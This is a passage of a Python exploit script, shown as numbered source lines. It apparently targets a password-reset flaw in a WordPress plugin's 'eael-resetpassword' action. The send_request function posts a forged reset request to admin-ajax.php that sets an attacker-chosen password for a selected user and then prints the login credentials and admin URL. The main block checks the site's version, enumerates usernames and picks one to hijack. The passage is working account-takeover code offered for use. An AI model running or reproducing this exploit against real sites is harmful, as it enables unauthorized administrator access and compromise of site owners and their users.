 77 def send_request(wordpress_url, nonce, user, password):
78     url = f"{wordpress_url}/wp-admin/admin-ajax.php"
79     headers = {
80         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299",
81         "Content-Type": "application/x-www-form-urlencoded",
82     }
83
84     payload = {
85         "action": "login_or_register_user",
86         "eael-resetpassword-submit": "true",
87         "page_id": "124",
88         "widget_id": "224",
89         "eael-resetpassword-nonce": nonce,
90         "eael-pass1": password,
91         "eael-pass2": password,
92         "rp_login": f"{user}"
93     }
94
95     response = requests.post(url, headers=headers, data=payload, verify=False)
96
97     if 'success":true' in response.text:
98         print("All Set! You can now login using the following credentials:")
99         print("Username: ", user)
100         print("Password: ", password)
101         print("Admin Url: "+wordpress_url+"/wp-admin/")
102     else:
103         print("Error, see html response below to debug")
104         print(response.text)
105
106
107 if __name__ == "__main__":
108     parser = argparse.ArgumentParser()
109     parser.add_argument("-u", "--url", required=True,
110                         help="URL of the WordPress site")
111     parser.add_argument("-p", "--password", required=True,
112                         help="Password to set for the selected username")
113     args = parser.parse_args()
114
115     check_version(args.url)
116
117     try:
118         all_usernames = extract_usernames(args.url)
119     except Exception as e:
120         print(f"Error extracting usernames: {e}")
121         exit()
122
123     selected_username = select_username(all_usernames)